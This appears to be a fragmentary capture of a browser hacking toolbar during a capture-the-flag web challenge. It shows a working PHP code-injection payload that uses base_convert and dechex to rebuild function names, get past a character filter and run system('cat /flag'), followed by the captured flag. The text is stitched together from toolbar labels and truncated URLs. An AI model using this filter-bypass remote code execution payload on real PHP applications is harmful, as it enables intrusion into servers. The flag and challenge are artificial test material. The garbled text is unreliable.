 http://dc0ee4...de3.buuoj.cn/
http://dc0ee...g&abs=system
dc0ee447-eaa0-4efd-afe6-6d41e6aa2426.node3.buuoj.cn/?c=$pi=base_convert(37907361743,10,36)(dechex(15985063
Lua
搜索
INT
SQL BASICS
UNION BASED
ERROR/DOUBLE QUERY
TOOLS
WAF BYPASS
ENCODING
HTML
ENCRYPTION
OTHER
XSS
LFI
Load URL
Split URL
Execute
http://dc0ee447-eaa0-4efd-afe6-6d41e6aa2426.node3.buuoj.cn/?c=$pi=base_convert(37907361743,10,36)(dechex(1598506324));($$pi){abs}($$pi{exp})&exp=cat /flag&abs=system
Post data
Referrer
0xHEX
%URL
BASE64
Insert string to replace
Insert replacing string
Replace All
Post data
_GETflag{57a2756a-3213-4d5d-8c77-d83e303cec18}